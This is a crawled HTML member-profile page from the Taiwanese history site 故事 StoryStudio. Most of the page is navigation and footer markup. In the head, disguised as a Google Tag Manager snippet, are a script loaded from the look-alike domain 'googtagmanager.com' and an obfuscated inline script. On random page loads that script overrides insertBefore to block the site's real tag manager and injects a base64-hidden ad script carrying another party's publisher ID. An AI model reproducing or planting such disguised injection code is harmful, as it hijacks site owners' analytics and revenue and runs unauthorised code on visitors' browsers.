

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/member/taiwantreasure
body_size: 7665
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/member/taiwantreasure" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="profile-page">
            <div class="profile-info">
                <div class="img-wrapper">
                    <img src="https://storystudio.tw/storage/upload/member/22217/profile_photo.jpg">
                </div>
                <div class="name">
                    故事百寶箱
                    <span class="date">加入時間 : 2021-01-15</span>
                </div>
            </div>
            <div class="profile-tab">
                <div>
                    <a class="active">個人資訊</a>
                </div>
                <div>
                    <a href="member/taiwantreasure/articles">發表文章</a>
                </div>
            </div>
            <div class="profile-content">
                <div class="sec-title">介紹</div>

                
                <div class="profile-des"></div>
                <div class="sec-title">收藏清單</div>
                <div class="fav-wrapper">
                                </div>
            </div>
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#533e363e313621203b3a231320273c212a202726373a3c7d2724" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#80e3efeef4e1e3f4c0f3f4eff2f9f3f4f5e4e9efaef4f7"><span class="__cf_email__" data-cfemail="197a76776d787a6d596a6d766b606a6d6c7d7076376d6e">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#f89f8d8b9091b88b8c978a818b8c8d9c9197d68c8f"><span class="__cf_email__" data-cfemail="432436302b2a0330372c313a303736272a2c6d3734">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6980c19eaa2ae',
                'X-CSRF-VALUE': '558ad6a21a3b8526178d691ddd41be12'
            },
            data: {
                'csrf_name': 'csrf6980c19eaa2ae',
                'csrf_value': '558ad6a21a3b8526178d691ddd41be12'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
